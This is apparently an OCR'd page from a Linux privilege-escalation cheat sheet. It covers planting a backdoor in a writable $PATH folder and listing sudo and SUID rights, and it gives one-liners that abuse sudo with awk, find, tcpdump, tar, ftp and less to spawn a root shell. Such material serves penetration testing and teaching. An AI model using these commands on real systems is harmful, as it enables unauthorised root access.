 Writable PATH abuses
$PATH
If you find that you can write inside some folder of the $PATH you may be able to escalate privileges by
creating a backdoor inside the writable folder with the name of some command that is going to be
executed by a different user (root ideally) and that is not loaded from a folder that is located previous
to your writable folder in $PATH.
SUDO and SUID
You could be allowed to execute some command using sudo or they could have the suid bit. Check it
using:
bash
sudo -l #Check commands you can execute with sudo
find / -perm -4000 2>/dev/null #Find all SUID binaries
Some unexpected commands allow you to read and/or write files or even execute a command. For
example:
bash
sudo awk 'BEGIN {system("/bin/sh")}'
sudo find /etc -exec sh -i \;
sudo tcpdump -n -i lo -G1 -w /dev/null -z ./runme.sh
sudo tar c a.tar -I ./runme.sh a
ftp>!/bin/sh
less>! <shell_comand>